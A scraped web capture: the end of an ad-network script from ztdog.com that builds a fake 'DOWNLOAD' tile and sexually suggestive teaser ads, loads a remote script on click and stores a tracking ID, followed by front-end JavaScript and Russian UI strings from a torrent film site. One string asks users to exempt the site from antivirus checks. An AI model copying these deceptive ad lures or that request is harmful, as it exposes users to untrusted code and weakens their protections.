					eeb293f28e_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eeb293f28e_teaser.style.zIndex = '1';
					eeb293f28e_teaser.style.position = 'relative';
					eeb293f28e_teaser.style.width = '100%';
					eeb293f28e_td.appendChild(eeb293f28e_teaser);
										
										
					eeb293f28e_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eeb293f28e').removeChild(document.getElementById('eeb293f28e').firstChild);

							var eeb293f28e_script     = document.createElement('script');
							eeb293f28e_script.type    = 'text/javascript';
							eeb293f28e_script.charset = 'utf-8';
							eeb293f28e_script.async   = 'true';
							eeb293f28e_script.src     = 'https://ztdog.com/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=17690701806027479176&a=' + Math.random();
							document.body.appendChild(eeb293f28e_script);
						}, 1000);
					}
					
					var eeb293f28e_image = document.createElement('div'); 
					eeb293f28e_image.id  = "eeb293f28e_i_c_"+i;
										
					var eeb293f28e_image2 = document.createElement('img');
					eeb293f28e_image2.alt = "";
					eeb293f28e_image2.src = teasers[i][1];
					eeb293f28e_image2.style.width  = "180px";
					eeb293f28e_image2.style.height = "180px";
					eeb293f28e_image.style.overflow = "hidden";
					eeb293f28e_image.appendChild(eeb293f28e_image2);
					
										
					/*eeb293f28e_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eeb293f28e_image.style.backgroundSize = 'cover'; 
					eeb293f28e_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eeb293f28e_teaser.setAttribute("onmouseover", "document.getElementById('eeb293f28e_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eeb293f28e_teaser.setAttribute("onmouseout",  "document.getElementById('eeb293f28e_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eeb293f28e_temp_gifimage            = document.createElement('img');
						eeb293f28e_temp_gifimage.alt            = "";
						eeb293f28e_temp_gifimage.src            = teasers[i][5];
						eeb293f28e_temp_gifimage.style.width    = "1px";
						eeb293f28e_temp_gifimage.style.height   = "1px";
						eeb293f28e_temp_gifimage.width          = "1";
						eeb293f28e_temp_gifimage.height         = "1";
						eeb293f28e_temp_gifimage.alt            = "";
						eeb293f28e_temp_gifimage.title          = "";
						eeb293f28e_temp_gifimage.style.position = "fixed";
						eeb293f28e_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eeb293f28e_temp_gifimage);
					}
					
					eeb293f28e_image.style.border = "0px solid #ffffff";
					eeb293f28e_image.style.borderRadius = "0px";
					eeb293f28e_image.style.width = "180px"; 
					eeb293f28e_image.style.height = "180px"; 
					eeb293f28e_image.style.position = 'inherit';
					eeb293f28e_image.style.cssFloat = 'none';
					eeb293f28e_image.style.boxSizing = "content-box";
					eeb293f28e_image.style.display = 'inline-block';
					eeb293f28e_image.style.margin = "0px";
					
										
					var eeb293f28e_title = document.createElement('div');
					eeb293f28e_title.innerHTML = teasers[i][2];
					eeb293f28e_title.style.fontSize = "10pt";
					eeb293f28e_title.style.color = "#990000";
					eeb293f28e_title.style.fontWeight = "bold";
					eeb293f28e_title.style.textAlign = "center";
					eeb293f28e_title.style.fontFamily = "Arial";
					eeb293f28e_title.style.fontSize = "13px";
					eeb293f28e_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						eeb293f28e_title.style.color = "#000000";
						eeb293f28e_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						eeb293f28e_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eeb293f28e_title.style.fontStyle = "normal";
					eeb293f28e_title.style.fontWeight = "bold";
					eeb293f28e_title.style.textDecoration = "none";
					eeb293f28e_title.style.margin = "3px";
					eeb293f28e_title.style.height = "auto";
					eeb293f28e_title.id = "etarg_title_29608_"+i;

					
					var eeb293f28e_description = document.createElement('div');
					eeb293f28e_description.innerHTML = teasers[i][3];
					eeb293f28e_description.style.color = "#000000";
					eeb293f28e_description.style.fontSize = "10pt";
					eeb293f28e_description.style.textAlign = "center";
					eeb293f28e_description.style.fontFamily = "Arial";
					eeb293f28e_description.style.fontSize = "12px";
					eeb293f28e_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						eeb293f28e_description.style.color = "#000000";
						eeb293f28e_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						eeb293f28e_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eeb293f28e_description.style.fontStyle = "normal";
					eeb293f28e_description.style.fontWeight = "normal";
					eeb293f28e_description.style.textDecoration = "none";
					eeb293f28e_description.style.margin = "3px";
					eeb293f28e_description.style.height = "auto";
					eeb293f28e_description.id = "etarg_description_29608_"+i;

					var eeb293f28e_price = document.createElement('div');
					eeb293f28e_price.innerHTML = teasers[i][4];
					eeb293f28e_price.style.color = "#f25100";
					eeb293f28e_price.style.textAlign = "center";
					eeb293f28e_price.style.fontFamily = eeb293f28e_description.style.fontFamily;
					eeb293f28e_price.style.fontSize = eeb293f28e_description.style.fontSize;
					eeb293f28e_price.style.lineHeight = eeb293f28e_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eeb293f28e_price.style.color = "#f25100";
					}
					eeb293f28e_price.style.fontStyle = eeb293f28e_description.style.fontStyle;
					eeb293f28e_price.style.fontWeight = "bold";
					eeb293f28e_price.style.textDecoration = eeb293f28e_description.style.textDecoration;
					eeb293f28e_price.style.height = "auto";

										eeb293f28e_teaser.appendChild(eeb293f28e_image);
					eeb293f28e_teaser.appendChild(eeb293f28e_title);
					eeb293f28e_teaser.appendChild(eeb293f28e_description);
					eeb293f28e_teaser.appendChild(eeb293f28e_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeeb293f28e([['https://ztdog.com/clicks/Mjk2MDhfMjgxNzI1XzIzLjAwNDcyNV8xM18xNzY5MDcwMTgwNjAyNzQ3OTE3Nl8yMF8xOC4xMTcuODkuMTE5XmNkYmE3NDk5YTZlZmI5NjE5MjVmMWEyZTg1ZTFmODgzXjExLjEuMjIuMjAyNg==','//cs09.ztdog.com/content/61426/3442413.webp','DOWNLOAD','СКАЧАТЬ',' ','','0',''],['https://ztdog.com/clicks/Mjk2MDhfMzEyMTEzXzIzLjAyNzEyXzEzXzE3NjkwNzAxODA2MDI3NDc5MTc2XzIwXzE4LjExNy44OS4xMTleODBmNzQ2YTA5MGEyOTU5NTc3YzMwZDRhOWUyMTYyYjNeMTEuMS4yMi4yMDI2','//cs11.ztdog.com/content/61426/3533577.webp','Привет💞','Я бы провела вечер с тобой… и не просто так 💦',' ','','0','//cs11.ztdog.com/content/61426/3533577_2.webp'],['https://ztdog.com/clicks/Mjk2MDhfMzA5NTQ0XzIzLjAyNjFfMTNfMTc2OTA3MDE4MDYwMjc0NzkxNzZfMjBfMTguMTE3Ljg5LjExOV5lZDYzYTFlOWMwZmE0NzAyYTcwMjg5NzE4NWJiOGFmNF4xMS4xLjIyLjIwMjY=','//cs09.ztdog.com/content/61426/3525870.webp','Дарья, 25 🍓','Сделаешь мне👅❓ в долгу не останусь👄',' ','','0','//cs09.ztdog.com/content/61426/3525870_2.webp']]);  try { localStorage.setItem('eeb293f28e_uid', '17690701806027479176'); } catch (e) {}

--- FILE ---
content_type: application/javascript
request_url: http://media5.cdnbase.com/media/js/pickfilm_ru.31.js
body_size: 230224
content:
var ms_error = 'Произошла ошибка!\n Ваши изменения не были сохранены. Попробуйте повторить попозже.', ms_alert = 'Произошла ошибка! Данные не были получены.', ms_alert1 = 'К сожалению такого торрента нет на сайте.', ms_ok = 'Данные успешно сохранены!', ms_save = 'Сохранить', ms_save1 = 'Сохранить просмотренные серии', ms_cancel = 'Отменить', ms_close = 'Закрыть', ms_login = 'Вход', mr_ = 'Кликните чтобы поставить ', ms_4 = 'Сбой при отправке данных ', ms_5 = 'Попробуйте еще раз через пару секунд.', ms_1 = ms_4 + ms_5, ms_2 = 'Произошла ошибка', ms_3 = 'Обязательное поле.', ms_6 = 'Нажмите чтобы удалить из избранного', ms_7 = 'Добавить в избранное', ms_7_1 = 'Выбрать коллекцию', ms_9 = 'Удалить рекомендацию', ms_10 = 'Рекомендовать фильм', ms_11 = 'Оповещение добавлено. \n\n', ms_12 = 'Посмотреть и отписаться от фильмов, на которые Вы подписаны, можно в своем разделе ', ms_13 = 'Избранное', ms_15 = 'Вы поставили ', ms_15_1 = 'Нет оценки', ms_16 = 'Можете поменять свой голос отметив одну из звездочек.', ms_17 = ' из 10, голосов: ', ms_18 = ' голосов ', ms_19 = 'Жанры', ms_20 = 'В ролях', ms_21 = 'Скачать', ms_22 = 'Дата выхода', ms_23 = 'Сообщить о появлении?', ms_24 = 'Вы уверены, что рецензия содержит "спойлер", то есть описание событий из фильма о которых не стоит рассказывать тем, кто еще не посмотрел?', ms_25 = 'Спасибо за помощь!\n Ваша жалоба принята и будет рассмотрена в ближайшее время.', ms_26 = 'Очистить', ms_26_1 = 'Добавить', ms_27 = 'Общая оценка ', ms_27_0 = 'Общая оценка коллекции ', ms_27_1 = 'Еще недостаточно голосов для оценки', ms_27_2 = 'Еще никто не голосовал', ms_28 = 'Сцена', ms_29 = 'из', ms_30 = 'Избранное', ms_31 = 'Буду смотреть', ms_31_1 = 'Не интересует', ms_32 = 'Рекомендации', ms_33 = 'Вы не зашли на сайт под своей учетной записью', ms_34 = 'Вы зашли на сайт под своей учетной записью, но у вас нет права добавлять коментарии.', ms_36 = 'Нажмите чтобы удалить из списка Буду смотреть', ms_37 = 'Буду смотреть', ms_36_1 = 'Нажмите чтобы удалить из списка Не интересует', ms_37_1 = 'Не интересует', ms_38_1 = 'Внимание', ms_39_1 = 'Авторизация', ms_40_1 = 'Удалить рецензию', ms_40_2 = 'Удалить антологию', ms_40_3 = 'Удалить рольв антологии', ms_39 = "Сохранение ... ", ms_40 = "Удаление ... ", ms_41 = "Наверх", ms_42 = "Замечание отправлено", ms_43 = "Загрузка страницы ... ", ms_44 = "Нашли ошибку?", ms_45 = 'Оставить сообщение об ошибке', mf_1 = 'Коллекция в данный момент публикуется.',
mf_2 = 'Коллекция опубликована, но может быть скрыта после проверки модератором.', mf_3 = 'Запрещена модератором. Исправте название или описания для начала публикации.', mf_4 = 'Коллекция видна только вам.', mf_8 = 'Отметить как просмотрено.', mf_9 = 'Не просмотрено', mf_10 = 'Удалить из просмотрено.', mf_11 = 'Просмотрено', mh_0 = 'Выбрана опция скрывать просмотренные. ', mh_1 = ' Один фильм был скрыт.', mh_2 = ' фильма было скрыто.', mh_3 = ' фильмов было скрыто.',
cr_ = 'Ссылки на фильм недоступны для вашего региона',  cr_su = cr_ , cr_su_ext = cr_su, cr_ru = cr_, cr_ua = cr_ , cr_us = cr_, cr_all = cr_ ,
on_ = 'Показывать всем', off_ = 'Видна только вам', ms_on = 'Удалить из этой колекции', ms_off = 'Добавить в эту колекцию',
ms_hide = 'Свернуть текст', ms_show = 'Показать весь текст', ms_hide1 = 'Свернуть факты', ms_show1 = 'Показать все факты',ms_load = 'Загрузка данных ... ', ms_open = 'Открыть в полном размере ', ms_wait = 'Ваша рецензия ожидает проверки модератором', ms_load1 = 'Загрузка избранного ... ', ms_read = '<strong>На сайте ведутся работы</strong>, добавление', ms_readonly_0 = ms_read + ' уведомлений временно недоступно', ms_readonly_1 = ms_read + ' рецензий временно недоступно',
ms_email_active = '<p>Прежде, чем Вы сможете использовать Ваш аккаунт, мы должны убедиться, что указан реальный адрес электронной почты.</p><p><b>Для активации аккаунта перейдите по ссылке указаной в письме.</b></p><p><a href="/user/email_change/">Не получили письма?<a/></p>',
ms_email_active1 = 'Прежде, чем Вы сможете использовать Ваш аккаунт, мы должны убедиться, что указан реальный адрес электронной почты. <a href="/user/email_change/">Не получили письма?<a/>',

ms_email_reminder = '<p>Не указан дополнительный способ восстановления пароля. Укажите <a href="/user/profile/">Резервный адрес почты<a/> или <a href="/user/#social">Социальную сеть<a/></p>, это значительно упрастит восстановление аккаунта если ваш основной Email станет недоступным.',
ms_email_reminder1 = 'Не указан дополнительный способ восстановления пароля. Укажите <a href="/user/profile/">Резервный адрес почты<a/> или <a href="/user/#social">Социальную сеть<a/> <em class="nav-icon nav-cross float_right"></em>',
ms_comment_spoiler = 'Поступили жалобы на спойлер, мат, КАПС и т.д.',

ms_addblok_reminder = 'Что-то блокирует корректную загрузку страницы. Если у Вас установлен антивирус внесите сайт в исключения! <br/>' +
'Также загрузку могут блокировать блокировщики рекламы, отключите их или добавьте сайт в исключения! Если это не помогло, напишите нам о проблеме на мейл <a href="mailto:info@fast-torrent.ru">info@fast-torrent.ru</a> ',


mc0 = 'Редактировать', mc1 = mc0 + ' торрент', mc2 = 'Перерисовать кеш', mc3 = 'Принять', mc4 = 'Отклонить', mc5 = 'Загрузка списка ...', mc6 = 'Вернуть описание фильма', mc7 = 'Выбрать это описание', mc8 = 'Удалить это описание?', mc9 = 'Обновить информацию о торрентах', mc10 = mc0 + ' Фильм', mc11 = 'Отметить как проверенный', mc12 = mc0 + ' рецензию', mc22 = 'Обновить информацию торрента', mc23 = mc0 + ' антологию', mc24 = mc0 + ' роль в антологии', mc14 = 'Отправить замечание', mc15 = 'Оповещение добавлено', mc16 = 'Оповещение удалено', mc17 = 'Добавить оповещение', mc18 = 'Добавить оповещение', mc19 = 'Удалить оповещение', mc20 = 'Закрыть', mc21 = mc18 + ' могут только зарегистрированные пользователи', mc25 = 'Просматривать свои расписания могут только зарегистрированные пользователи.'

mc26 = 'Добавить в интересы', mc27 = 'Удалить из интересов', mc28 = 'Интересы и уведомления', mc_a = 'Фильм рекомендуют ', mc_b = ' человека', mc_c = 'Не видели фильм?\nОтменить Ваш голос?', mc_d = 'Добавить/удалить фильм в вашу коллекцию:', mc_i = 'Обновить данные торрента', mc_k = 'Фильм похожий?', mc_p = 'Загрузить плеер', mc_r = 'Прасить сезон / серии', mc_s = 'Количество одобреных похожих фильмов ', mc_s1 = 'одобреных ', mc_x = 'На сколько похожий этот фильм?', mc_y = 'Добавить похожий фильм', mc_z = 'Порекомендуйте фильмы', mff_1 = 'Друзья. \n Удалить из друзей?', mff_2 = 'Вы отправили запрос.\n Удалить из друзей?', mff_3 = 'Пользователь отправил вам запрос. \n Добавить в друзья?', mff_4 = 'Добавить в друзья?', mff_5 = 'Добавить в черный список?', mff_6 = 'Удалить из черного списк?', mc_capcha = 'Не понятно изображение?\n Нажмите чтобы поменять картинку.', er_1 = 'Добавлять трейлеры могут только зарегистрированные пользователи', er_2 = 'Добавить рецензии могут только зарегистрированные пользователи', er_3 = 'Вам исполнилось 18 лет?', er_4 = 'Да, мне исполнилось 18 лет', er_5 = 'Нет, мне меньше 18 лет', er_6 = 'Просмотр доступен только лицам, достигшим 18 лет.', er_7 = 'Вернуться на главную', er_8 = 'Это поле должно быть заполнено', PatA = "[абвгдеёжзийклмнопрстуфхцчшщъыьэюяabcdefghijklmnoprstuvwxyz]", PatV = "[аеёиоуыэю\яaeiouy]", PatN = "[бвгджзклмнпрстфхцчшщbcdfghjklmnprstvwxz]", search_1 = new RegExp("[^0-9^a-z^A-Z^а-я^А-Я]+", 'g'), PatX = "[йъь]";

var generic_order_items = {0 : 'Все комментарии','friends' : 'Коментарии друзей'};
var anthology_order_items = {0 : 'Новые антологии',1 : 'Самые популярные',2 : 'Самые большие',3 : 'А - Я',4 : 'Я - А'};
var collection_order_items = {0 : 'Самые популярные',1 : 'Новые коллекции',2 : 'Самые большие',3 : 'А - Я',4 : 'Я - А'};
var favorites_order_items = {0 : 'По дате выбора',1 : 'Самые популярные',2 : 'Новинки кино',3 : 'Новые на сайте',4 : 'А - Я',5 : 'Я - А',6 : 'Новые торренты'};
var season_order_items = {0 : 'Ближайшие',1 : 'Не просмотренные',2 : 'По дате выбора',3 : 'Самые популярные',4 : 'Новинки кино',5 : 'Новые на сайте',6 : 'А - Я',7 : 'Я - А'};
var schedule_order_items = {0 : 'Ближайшие',1 : 'Не просмотренные',2 : 'Только с торрентами',3 : 'А - Я',4 : 'Я - А'};
var vote_order_items = {0 : 'По дате',1 : 'По оценке',2 : 'Самые популярные',3 : 'Новинки кино',4 : 'Новые на сайте',5 : 'А - Я',6 : 'Я - А'};
var celebrity_order_items = {0 : 'По дате выбора',1 : 'Количеству ролей',2 : 'Дата рождения',4 : 'А - Я',5 : 'Я - А'};
var vote_title = {0 : "Не похожий",1 : "Немного похожий",2 : "Похожий",3 : "Очень похожий"};
button_cancel = {text : ms_cancel,icons : {primary : 'ui-icon-cancel'},click : function() {$(this).dialog("close");}}
button_close = {text : ms_close,icons : {primary : 'ui-icon-cancel'	},	click : function() {$(this).dialog("close");}}


var brand_banner = false;

var test_image = false;


/******************************* поиск *******************************/
function search_form1_submit() {
	var text = $('#search_keyword1').val().replace(/\^/g, "").replace(/\ё/ig, "ъъ").replace(search_1, " ").replace(/\ъъ/ig, "ё").replace(/^\s+|\s+$/g, "");
	// trim function

	if (text == '') {
		document.location = SEARCH_URL+".html";
		return false;
	}
	document.location = SEARCH_URL+"/" + text + "/1.html";
	// window.open(SEARCH_URL+"/"+ text + "/1.html",'_blank');
	return false;
}

/******************************* поиск *******************************/

/************************** страница фильма **************************/
var recommend_loaded = false;
var downloaded_loaded = false;
var award_loaded = false;
var collection_loaded = false;
var post_dialog_loaded = false;
var no_post_add_loaded = false;
var award_dialog = false;
var collection_dialog = false;
var recommend_page = 1;
var is_similarity_init = false;
var is_online_init = false;

var similarity_page = 1;
var similarity_loaded = false;
var anthology_add_new_dialog = false;
var anthology_add_film_dialog = false;
var tabs1 = false;

function loadPlaerfixed() {
	console.log('loadPlaerfixed',this);
	var wrap =  $(this);

	wrap = $(this);
	wrap.off("click");

	console.log('loadPlaerfixed', wrap );

	if (wrap.css('paddingBottom') != '0px'){
		wrap.css('height', wrap.css('paddingBottom') );
		wrap.css('paddingBottom', 0 );
	}
	wrap.parents('.fun-content').attr('onclick','').off("click").removeClass('render_kinopoisk');


	console.log('paddingBottom', wrap.css('paddingBottom') );
	console.log('height', wrap.css('height') );

	code =  wrap.attr('code');

	wrap.html( code );

	vid = $('embed',wrap);
	console.log('vid',vid);

	vid.autoplay = true;
	vid.autostart = true;
}

function fixPlaerStart(root) {
	// чиним плееры	console.log('fixPlaerStart Фиксим поведение роликов для кинопоиска при включеном адблоке.');
	$('object', root).each(function(index) {
		var flash = $(this);
		var code = flash.parent().html();
		var wrap = flash.parents( ".trailer_wrap" );

		if (wrap.is('[preview]')){	preview = wrap.attr('preview');}
		else{preview = '';	}

		if (preview.search('kp.cdn.yandex.net')>0)			preview='';
		if (preview.search('www.kinopoisk.ru/trailers')>0)	preview='';


		var fixed = false;
		try {
			if ($("param[name='movie'] ", flash).length>0){
				value = $("param[name='movie'] ", flash).attr('value');
				if (value.search('www.youtube.com')>0){
					attt = value.split('?')[0].split('/');
					loc = attt[attt.length-1]

					if (preview){
						var new_plaer = $('<div class="render_youtube" obj_id="'+loc+'" style="background-image:url('+preview+');  block-size:340px; padding-block-end:0;" title="Загрузить плеер"><em>►</em></div>');
					}else{
						var new_plaer = $('<div class="render_youtube" obj_id="'+loc+'" style="background-image:url(https://i.ytimg.com/vi/'+loc+'/maxresdefault.jpg);  block-size:340px; padding-block-end:0;" title="Загрузить плеер"><em>►</em></div>');
					}
					flash.replaceWith(new_plaer);
					var fixed = true;
				}
			}

			if ( !fixed ){
				if (preview == ''){
					var new_plaer = $('<div class="render_kinopoisk"><em></em></div>').attr('code', code);
				}else{
					var new_plaer = $('<div class="render_kinopoisk" style="background-image:url(' + preview + ')" ><em></em></div>').attr('code', code);
				}
				flash.replaceWith(new_plaer);
			}
		} catch(e) {
			console.warn(e.message, this);
		}

	});
	$('iframe', root).each(function(index) {
		var iframe = $(this);
		var code = iframe.parent().html();
		var wrap = iframe.parents( ".trailer_wrap" );

		if (wrap.is('[preview]')){	preview = wrap.attr('preview');}
		else{preview = '';	}
		value = iframe.attr('src');
		if (value.search('www.youtube.com')>0){
			attt = value.split('?')[0].split('/');
			loc = attt[attt.length-1]

			if (preview){
				var new_plaer = $('<div class="render_youtube" obj_id="'+loc+'" style="background-image:url('+preview+');"><em></em></div>');
			}else{
				var new_plaer = $('<div class="render_youtube" obj_id="'+loc+'" style="background-image:url(https://i.ytimg.com/vi/'+loc+'/hqdefault.jpg);""><em></em></div>');
			}
			iframe.replaceWith(new_plaer);
		} else {
			if (preview == ''){
				var new_plaer = $('<div class="render_kinopoisk"><em></em></div>').attr('code', code);
			}else{
				var new_plaer = $('<div class="render_kinopoisk" style="background-image:url(' + preview + ')" ><em></em></div>').attr('code', code);
			}

			iframe.replaceWith(new_plaer);
		}
	});

	init_render_youtube(root);

}

// инициализация динамики фильма
function init_film() {
	console.log('init_film');

	fixPlaerStart('#tab_trailer');

	// обновление счетчика загрузки и рейтинги для фильма
	$('#film_downloaded').html(film_downloaded);
	$('.recommend_count').html(recommend_count);
	if (votes_count > 10) {
		$('#rating_votes').html(votes_count + ms_18).show();
		$('#rating').html(public_rating).show();
	}


	$('.hidden_text-pointer').click(function() {
		//console.log('.hidden_text-pointer click',$('.hidden_text-hidden').hasClass('hidden'));

		if ($('.hidden_text-hidden').hasClass('hidden')) {
			//console.log('Показать');
			$('.hidden_text-hidden').removeClass('hidden').show();
			$('.hidden_text').hide();
			$('.hidden_text-pointer').html(ms_hide1);
		} else {
			//console.log('Скрыть');
			$('.hidden_text-hidden').addClass('hidden').hide();
			$('.hidden_text').show();
			$('.hidden_text-pointer').html(ms_show1);
		}

		return false;

	}).css('cursor', 'pointer');



	addControl('film_controll', '<em title="Интересы и уведомления" class="nav-icon email-off generic_favorit_controll" type_id="17" object_id="{0}" id="fav_17_{0}"></em>');

	if(typeof film_preloaded_list_data  !== "undefined"){
		video_preference_render_list(film_preloaded_list_data);
	}else{
		video_preference_get();
	}

	generic_favorite_preference_get();

	tabs1 = $("#tabs1").tabs({
		activate : function(event, ui) {

			id = ui.newTab[0].id
			if (id == 'tab_similarity_header') {
				init_similarity();
			}
			if (id == 'tab_online_header') {
				// загружаем окно онлайна при переходе на закладку

				init_online();
			}
		}
	});

	$("#tabs").tabs({
		beforeActivate : function(event, ui) {
			id = ui.newPanel[0].id;
			if (id == 'tab_friends_comment') {
				if (!IS_AUTHENTICATED) {
					open_login_dialog('Коментарии друзей доступны только зарегистрированным пользователям.');
					return false;
				}
			}
		},

		activate : function(event, ui) {
			id = ui.newPanel[0].id;
			if (id == 'tab_comment') {
				is_friends_comment = false;
			} else if (id == 'tab_friends_comment') {
				is_friends_comment = true;
				init_friends_comment();
			}
		}
	});

	$("#season_accordion").accordion({
		heightStyle : "content",
		active : false,
		collapsible : true,
		animate : 50
	});
	$("#season_accordion .ui-accordion-content").css('padding', '5px');

	$("#season_accordion .hi_light").click(function() {

		var obj_id = $(this).parents('tr').attr('obj_id');
		var items = $('.' + obj_id);


		$('.torrent-row').removeClass('hi_lighted');
		items.addClass('hi_lighted');

		if (items.length > 0) {
			var destination = Math.floor($(items[0]).offset().top - 100);

			bodyelem = $("html,body");
			bodyelem.animate({
				scrollTop : destination
			});

		} else {
			alert(ms_alert1);
		}

	});


	if (IS_AUTHENTICATED){
		if (typeof(authorized_reviews) != "boolean"){ 	authorized_reviews = false	}
		console.log('authorized_reviews',authorized_reviews);
		if (authorized_reviews){

			$.ajax({
				url : '/review/film/' + FILM_ID + '/',
				dataType : 'json',
				cache : false,
				success : function(json, status) {
						console.log('authorized_reviews',status,json);

					$('#tab_review').html(json.content);
				}
			});
		}
	}
	

	// Отрисовка красивых кнопок
	$(".review-add-button, .review-add-login, #award_head, #collection_more").css('width', '100%').button();
	$(" #collection_head, #fav_dialog_add, .fav_dialog_add, #recommend_head, #downloaded_head, .button, button").button();

	$('#trailer-add-login').click(function() {
		open_login_dialog(er_1);
	});

	$('.review-add-login').click(function() {
		open_login_dialog(er_2);
	});


	$('.trailer_open').click(function() {
		$('.trailer_open').hide();
		$('#trailer_closed').show();
	});

	$( '.trailer_open' ).not( ":first" ).hide();

	var recommend_dialog = $("#recommend_dialog").dialog({
		autoOpen : false,
		minHeight : 500,
		width : 650,
		modal : true,
		draggable : false,
		resizable : false
	});

	$("#recommend_head").click(function() {
		recommend_dialog.dialog('open');
		if (!recommend_loaded) {
			recommend_loaded = true;
			get_user_recommend(1);
		}
		$('#id_post_text').focus();
		return false;
	});

	if ($('#award_dialog').length > 0) {
		award_dialog = $("#award_dialog").dialog({
			autoOpen : false,
			width : 500,
			modal : true,
			draggable : false,
			resizable : false,
		});
		$("#award_head").click(function() {
			award_dialog.dialog('open');
			if (!award_loaded) {
				award_loaded = true;
				$('#award').load('/'+'award'+'/'+'film'+'/' + FILM_URL + '.html');
			}
			return false;
		});
	}

	if ($('#collection_dialog').length > 0) {
		collection_dialog = $("#collection_dialog").dialog({
			autoOpen : false,
			minHeight : 400,
			width : 500,
			modal : true,
			draggable : false,
			resizable : false
		});

		$("#fav_dialog_add, .fav_dialog_add").click(fav_dialog_add);

		$("#collection_head").click(function() {
			collection_dialog.dialog('open');
			if (!collection_loaded) {
				collection_loaded = true;

				$.ajax({
					url : '/favorite/film/' + FILM_ID + '/',
					dataType : 'json',
					cache : false,
					success : function(json, status) {
						$('#collection').append(json.content);
					}
				});
			}
			return false;
		});
	}

	if ($("#adult_dialog").length > 0) {
		if ($.inArray('is_18', perms) == -1) {
			if (navigator.appVersion.indexOf("MSIE") !== -1) {
				$("#adult_hide").hide();
			}
			$('<h1><center>' + er_3 + '</center></h1>').appendTo("#adult_dialog");
			var adult_dialog = $("#adult_dialog").dialog({
				resizable : false,
				autoOpen : true,
				minHeight : 200,
				width : 400,
				modal : true,
				draggable : false,
				closeOnEscape : false
			});

			// заголовок глючит - нельзя перехватить закрытие диалога крестиком, поэтому просто удаляем
			$(".ui-dialog-titlebar", ".ui-dialog[aria-describedby=adult_dialog]").remove();
			$(".ui-dialog-titlebar", ".ui-dialog[aria-labelledby=ui-dialog-title-adult_dialog]").remove();

			var buttonpane = $('<div></div>').appendTo(adult_dialog);
			$("<button>" + er_4 + "</button>").appendTo(buttonpane).button({
				icons : {
					primary : "ui-icon-check"
				}
			}).click(function() {
				if (navigator.appVersion.indexOf("MSIE") !== -1) {
					$("#adult_hide").show();
				}
				adult_dialog.dialog("close");
			});

			$("<button>" + er_5 + "</button>").appendTo(buttonpane).button({
				icons : {
					primary : "ui-icon-closethick"
				}
			}).click(function() {
				adult_dialog.html("<p>" + er_6 + "<p>");
				$("<a href='/'>" + er_7 + "</a>").appendTo(adult_dialog).button();
			});
		}

		$('<div class="clear"></div>').appendTo("#form_wrapper");
		$('<span class="ui-icon ui-icon-notice" style="display:inline-block" title="' + er_8 + '"></span>').insertAfter('input.required').insertAfter('select.required');
		$('.ui-widget-overlay').css('opacity', 0.95);
	}

	if ($.inArray('is_staff', perms) !== -1) {
		addControl('film_controll', "<a href='/admin/import/{0}/' title='" + mc9 + "'><em class='nav-icon nav-arrow_refresh'></em></a>");
		addControl('film_controll', "<a href='/admin/film/film/{0}/' title='" + mc10 + "'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll', "<a href='/admin/redraw/{0}/' title='" + mc2 + "'><em class='nav-icon nav-picture_save'></em></a>");

		addControl('is_serial .film_controll', "<a href='/admin/schedule/{0}/' title='" + mc_r + "'><em class='nav-icon nav-picture_go'></em></a>");

		addControl('resources_controll', "<a href='/admin/film/additionalresources/{0}/' title='" + mc0 + "'><em class='nav-icon nav-pencil'></em></a>");
		addControl('subtitles_controll', "<a href='/admin/film/subtitles/{0}/' title='" + mc0 + "'><em class='nav-icon nav-pencil'></em></a>");

		$('.film_controll').append("<b title='" + mc_s + similarity_count + "'> " + similarity_count + " </b>");


		// $('#tab_similarity_header span').append("<b> (" + similarity_count + ")</b>");

	}



	if ($.inArray('trailer_add', perms) !== -1){
		$('.trailer_add').show();
	}else{
		$('.trailer_add').remove();
		if (tabs1){
			tabs1.tabs( "refresh" );
		}
	}

	if ($.inArray('trailer_edit', perms) !== -1)
		$('.trailer_edit').show();
	if ($.inArray('review_add', perms) !== -1)
		$('.review_add').show();

	// review spoiler
	$('.spoiler-title').removeClass('spoiler-title').addClass('spoiler-init').click(function() {
		$(this).parent('.spoiler-wrap').toggleClass('spoiler');
	});

	$('a.slideshow1').lightBox(lb_options);
	$('a.slideshow').lightBox(lb_options);
	$('.use_tooltip').tooltip();

	// add markItUp to film description add form
	$("#add_film_description").markItUp(mySettings);

	// описаний фильма
	init_film_description();

	// теги фильма
	init_film_tag();

	$.each($('.resources-row'), function(index, value) {
		var row = $(value);
		var id = row.attr('obj');
		$('#rp_' + id + ' .upload1').children('').click(function() {
			toggle_info('ri_' + id);
		});
		$('#rp_' + id + ' a:first').attr('onClick', '');

	});

	$('.torrent-row td').css('cursor', 'pointer');

	// история  загрузок
	var downloaded_dialog = $("#downloaded_dialog").dialog({
		autoOpen : false,
		height : 250,
		width : 650,
		modal : true,
		draggable : false,
		resizable : false
	});

	// todo: вернуть как нагрузка упадёт
	$("#downloaded_head").one("click", function() {
		$('#downloaded-timeplot').html('<iframe src="/timeplot/' + FILM_ID + '_popup.html" width="620" height="210" align="center" frameborder="0"></iframe>');
	}).click(function() {

		downloaded_dialog.dialog('open');
		return false;
	});


	if ($("#tab_similarity_header").hasClass('ui-state-active')) {
		init_similarity();
	}

	if ($("#tab_online_header").hasClass('ui-state-active')) {
		// выбрана закладка с роликами - сразу показываем
		init_online();
	}

	$("#similarity_control").button().click(function() {
		get_similarity();
		return false;
	});

	$("#similarity_add").button().click(function() {

		// Создаем диалог
		similarity_create_dialog();
		similarity_dialog.dialog('open');

		return false;
	});

	// --- перемотка до торрента ---
	if (window.location.hash) {
		if (window.location.hash == '#quality_report') {
			$('#quality_head').click();
		} else if (window.location.hash == '#tab_trailer') {
